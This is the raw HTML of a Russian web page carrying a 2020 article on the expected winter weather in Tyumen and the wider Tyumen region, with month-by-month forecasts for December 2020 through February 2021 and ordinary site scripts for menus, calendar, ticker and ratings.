href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td
class=today>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Какая будет зима в Тюмени в 2020-2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><meta
itemprop="headline" content="Какая будет зима в Тюмени в 2020-2021 году"><meta
itemprop="description" content="Узнайте, какая будет предстоящая зима в 2020-2021 года в Тюмени и что обещает долгосрочный прогноз погоды на декабрь, январь и февраль"><meta
itemprop="datePublished" content="2020-09-02"><meta
itemprop="dateModified" content="2020-09-02"><meta
itemprop="url" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-100348 class="post-100348 post type-post status-publish format-standard has-post-thumbnail hentry category-interesno-o-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat6-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></span></span>
<span
class="date updated">02.09.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%B7%D0%B8%D0%BC%D0%B0+%D0%B2+%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D0%B8+%D0%B2+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fkakaya-budet-zima-v-tyumeni-v-2020-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fkakaya-budet-zima-v-tyumeni-v-2020-2021-godu%2F&amp;t=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%B7%D0%B8%D0%BC%D0%B0+%D0%B2+%D0%A2%D1%8E%D0%BC%D0%B5%D0%BD%D0%B8+%D0%B2+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Какая будет зима в Тюмени в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Какая будет зима в Тюмени в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Какая будет зима в Тюмени в 2020-2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Климатические и географические особенности региона</a><ul><li><a
href=#i-2><span
class="toc_number toc_depth_2">1.1</span> Климат ЯНАО</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_2">1.2</span> Климат ХМАО</a></li></ul></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">2</span> Климат Тюмени</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">3</span> Долгосрочный прогноз по месяцам</a><ul><li><a
href=#_2020><span
class="toc_number toc_depth_2">3.1</span> Декабрь 2020</a></li><li><a
href=#_2021><span
class="toc_number toc_depth_2">3.2</span> Январь 2021</a></li><li><a
href=#_2021-2><span
class="toc_number toc_depth_2">3.3</span> Февраль 2021</a></li></ul></li></ul></div><div
class=fpm_start></div><p>Предлагаем вашему вниманию долгосрочный прогноз погоды для Тюмени, который поможет понять, какая будет предстоящая зима 2020-2021 года в данном регионе, и какую погоду можно ожидать на Новый Год.</p><h2><span
id=i>Климатические и географические особенности региона</span></h2><p>Тюменская область включает в себя два административных округа, климатические нормы зимы для которых существенно отличаются.</p><p><img
decoding=async class="aligncenter size-full wp-image-100355 lazyload" src=[data-uri] alt="Какой будет зима в Тюмени и других городах региона" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-100355" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2.jpg alt="Какой будет зима в Тюмени и других городах региона" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-2>Климат ЯНАО</span></h3><p><span
class=interes>Большая часть Ямало-Ненецкого АО относится к районам Крайнего Севера, для которых характерны суровые погодные условия арктического и субарктического климата.</span></p><p>Основными климатообразующими факторами ЯНАО являются:</p><ul>
<li>близость Северного Ледовитого океана;</li>
<li>равнинный рельеф;</li>
<li>расположение в высоких широтах.</li></ul><p>Нормой для региона считается затяжная холодная и снежная зима с экстремально низкими температурами до -50ºС и устойчивым снежным покровом, который тает лишь к концу мая, а также очень короткое и прохладное лето. Средняя температура зимы в ЯНАО -25 ºС. Частыми гостями в зимние месяцы являются бураны с резким порывчатым ветром до 30 м/с.</p><h3><span
id=i-3>Климат ХМАО</span></h3><p><span
class=interes>На территории Ханты-Мансийского автономного округа господствует резко-континентальный климат.</span></p><p>На климатические особенности Югры оказывают влияние такие факторы:</p><ul>
<li>близость Уральских гор;</li>
<li>равнинный рельеф;</li>
<li>открытость территории для холодных арктических воздушных масс.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-100354 lazyload" src=[data-uri] alt="Какой будет зима в Ханты-Мансийске и других городах Тюмени" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-100354" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1.jpg alt="Какой будет зима в Ханты-Мансийске и других городах Тюмени" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p>Для ХМАО нормой считается снежная затяжная зима с достаточно низкими температурами (на юге региона до -40ºС, на севере до -50ºС), сильными ветрами и устойчивым снежным покровом.</p><p>Тем не менее, зима в Ханты-Мансийском автономном округе немного мягче. Средняя температура зимы для территорий юго-западного сектора составляет -18ºС, хотя на северо-востоке показатель приближен к ЯНАО -24ºС.</p><h2><span
id=i-4>Климат Тюмени</span></h2><p>Административный центр области, город Тюмень, расположен в зоне резко-континентального климата (на юге Тюменской области). Численность дней с минусовой температурой тут составляет около 130 в год, а средняя температура зимних месяцев составляет -15ºС.</p><p>Насколько суровой может быть зима в Тюмени и что можно ожидать гостям и жителям города в сезоне 2020-2021 года, наглядно демонстрирует подробная климатограмма.</p><p><img
decoding=async class="aligncenter size-full wp-image-100349 lazyload" src="[data-uri]" alt="Климатограмма Тюмени" width=720 height=200   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-300x83.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-550x153.jpg 550w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-260x72.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=200><noscript><img
decoding=async class="aligncenter size-full wp-image-100349" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10.jpg alt="Климатограмма Тюмени" width=720 height=200 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-300x83.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-550x153.jpg 550w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-10-260x72.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Несмотря на экстремальные значения температур, которые можно увидеть в графе «абсолютный минимум», в последние годы зимы в Тюмени стали существенно теплее и морозы -30ºС и более стали скорее исключением, а не правилом, как было ранее. Но при этом, значительные суточные перепады температур и резкие изменения погоды для Тюмени обыденное явление. Для местного население это привычно, но для неподготовленного туриста может стать неприятным сюрпризом.</p><h2><span
id=i-5>Долгосрочный прогноз по месяцам</span></h2><p>Каждый год еще до наступления холодов метеорологи пытаются прогнозировать, какая будет зима в Тюмени и для холодного периода 2020-2021 год тоже существует долгосрочный прогноз.</p><p><span
class=attent>Важно! Вероятность достоверности прогноза, сделанного синоптиками на несколько месяцев вперед, по разным данным составляет от 60-80%.</span></p><p>Метеорологи обещают жителям и гостям города первые ночные заморозки и снег уже в первых числах октября. Уже в середине ноября ночные морозы будут достигать значений в -22ºС, поэтому к началу декабря зима полностью вступит в свои права, а на дорогах образуется устойчивый снежный покров.</p><h3><span
id=_2020>Декабрь 2020</span></h3><p>Начало календарной зимы Тюмень встретит на температурных качелях. Всего за сутки температура будет меняться от комфортных -2ºС до -18ºС. Декабрь будет богатым на осадки, поэтому гости, решившие посетить регион к Новому Году получат возможность сполна насладиться зимними развлечениями и невероятной красотой городских улиц, которые обязательно украсят в преддверии праздников.</p><p>Вторая половина декабря будет морозной. Синоптики прогнозируют, что столбики термометра будут опускаться ниже -20 ºС не только в ночные часы, но и днем.</p><p><img
decoding=async class="aligncenter size-full wp-image-100350 lazyload" src="[data-uri]" alt="Долгосрочный прогноз погоды на декабрь 2020 года в Тюмени" width=720 height=460   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-300x192.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-470x300.jpg 470w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-260x166.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=460><noscript><img
decoding=async class="aligncenter size-full wp-image-100350" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11.jpg alt="Долгосрочный прогноз погоды на декабрь 2020 года в Тюмени" width=720 height=460 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-300x192.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-470x300.jpg 470w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-11-260x166.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В канун Нового Года (31 декабря) осадков не обещают, но погода будет морозной, поэтому не стоит планировать длительных прогулок в новогоднюю ночь.</p><h3><span
id=_2021>Январь 2021</span></h3><p>Январь традиционно является самым холодным месяцем в году. Именно на первый месяц нового года приходятся самые низкие температуры. Также в январе жителей Тюмени ждет много ясных солнечных дней. Но, температурный режим позволит лишь ненадолго выйти на улицу и насладиться искрящимся на солнышке снегом, ведь обещанные метеорологами -20ºС (и даже -24ºС), переходящие в ночные -36ºС не будут способствовать прогулкам на свежем морозном воздухе.</p><p><img
decoding=async class="aligncenter size-full wp-image-100351 lazyload" src="[data-uri]" alt="Долгосрочный прогноз погоды на январь 2021 года в Тюмени" width=720 height=460   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-300x192.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-470x300.jpg 470w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-260x166.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=460><noscript><img
decoding=async class="aligncenter size-full wp-image-100351" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12.jpg alt="Долгосрочный прогноз погоды на январь 2021 года в Тюмени" width=720 height=460 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-300x192.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-470x300.jpg 470w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-12-260x166.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=_2021-2>Февраль 2021</span></h3><p>Последний месяц календарной зимы тоже не порадует теплом. Обрадуются только школьники, которым при понижении температуры до -30ºС традиционно разрешат остаться дома.</p><p><img
decoding=async class="aligncenter size-full wp-image-100352 lazyload" src=[data-uri] alt="Долгосрочный прогноз погоды на февраль 2021 года в Тюмени" width=720 height=422   data-src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-300x176.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-512x300.jpg 512w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-260x152.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=422><noscript><img
decoding=async class="aligncenter size-full wp-image-100352" src=https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13.jpg alt="Долгосрочный прогноз погоды на февраль 2021 года в Тюмени" width=720 height=422 srcset="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13.jpg 720w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-300x176.jpg 300w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-512x300.jpg 512w, https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-13-260x152.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Как видите, уже на второй неделе февраля ночные температуры достигнут экстремальных значений – морозы усилятся до -43ºС.</p><p>Анализируя, какая зима, по мнению метеорологов, будет в Тюмени в 2021 году, можно заметить, что грядущий холодный период окажется холоднее, чем год назад.</p><p>Не стоит рассчитывать и на приход потепления с наступлением календарной весны. Ведь устойчивое тепло в Тюмени устанавливается не ранее второй половины апреля, а иногда ночные заморозки продолжаются аж до мая месяца.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/kakaya-budet-zima-v-stavropole-v-2020-2021-godu/ >Какая будет зима в Ставрополье в 2020-2021 году</a></li>
<li><a
href=https://2021god.com/kakaya-budet-zima-v-sankt-peterburge-v-2020-2021-godu/ >Какая будет зима в Санкт-Петербурге в 2020-2021 году</a></li>
<li><a
href=https://2021god.com/kakaya-budet-zima-na-urale-v-2020-2021-godu/ >Какая будет зима на Урале в 2020-2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-100348 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=d8f68f9daa><img
id=rating_100348_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(100348, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_100348_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(100348, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
